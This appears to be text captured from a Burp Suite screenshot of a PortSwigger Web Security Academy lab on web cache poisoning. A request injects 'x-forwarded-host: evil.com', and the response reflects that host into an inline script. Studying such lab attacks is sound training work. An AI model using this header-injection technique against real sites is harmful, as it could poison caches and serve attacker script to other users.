 Send
Cancel
Target: https://acb91fb31e612bfa804382090013009d.web-security-academy.net
Request
Pretty
Raw
\n
Actions
1 GET /?x HTTP/1.1
2 Host: acb91fb31e612bfa804382090013009d.web-security-academy.net
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: cross-site
8 x-forwarded-host: evil.com
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 sec-ch-ua: "Chromium";v="88", "Google Chrome";v="88", ";Not A Brand";v="99"
13 sec-ch-ua-mobile: ?0
14 Referer: https://portswigger.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
17 Cookie: session=JjCbWRVRnVkqWTmwlGPlhyDV2dsYUzbg
18
19
Response
Pretty
Raw
Render
\n
Actions
INSPECTOR
7 X-XSS-Protection: 0
8 Content-Length: 11364
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <script>
16 data = {
17 "host":"evil.com",
18 "path":"/",
19 }
20 </script>
21 <title>Web cache poisoning to exploit a DOM vulnerability via a cache with strict cacheability criteria
</title>
22 </head>
23 <body>
24 <script type="text/javascript" src="/resources/js/geolocate.js"></script>
25 <script src="/resources/labheader/js/labHeader.js"></script>
26
27 <div id="academyLabHeader">
28 <section class="academyLabBanner">
29 <div class="container">
30 <div class="logo"></div>
31 <div class="title-container">
32 <h2>Web cache poisoning to exploit a DOM vulnerability via a cache with strict
cacheability criteria</h2>
33 <a id='exploit-link' class='button' target='_blank' href='
https://ac5b1f711e7d2bc9802e828c011400bf.web-security-academy.net'>Go to exploit server</a>
34 <a class="link-back" href="
https://portswigger.net/web-security/web-cache-poisoning/exploiting-design-flaws/lab-web-cache-poisoning-to-exp
loit-a-dom-vulnerability-via-a-cache-with-strict-cacheability-criteria">
35 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1"
xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28
30" enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
36 <g>
37 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
38 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
39 </g>
40 </svg>
41 </a>